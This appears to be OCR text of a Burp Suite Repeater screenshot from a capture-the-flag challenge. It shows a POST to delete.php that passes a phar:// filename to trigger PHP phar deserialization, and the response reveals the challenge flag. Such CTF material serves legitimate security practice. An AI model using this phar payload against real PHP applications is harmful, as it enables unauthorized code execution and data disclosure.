 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://d577e8ac-e7db-48f3-b38b-8fcb3f0df9e0.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: d577e8ac-e7db-48f3-b38b-8fcb3f0df9e0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 28
Origin: http://d577e8ac-e7db-48f3-b38b-8fcb3f0df9e0.node4.buuoj.cn:81
Connection: close
Referer: http://d577e8ac-e7db-48f3-b38b-8fcb3f0df9e0.node4.buuoj.cn:81/index.php
Cookie: PHPSESSID=6d43195e6540e7581fd88c487bea75dc
filename=phar://pharphar.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Dec 2023 02:32:16 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{7a104b6f-a4a1-44cc-af64-3e62ee31596e}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>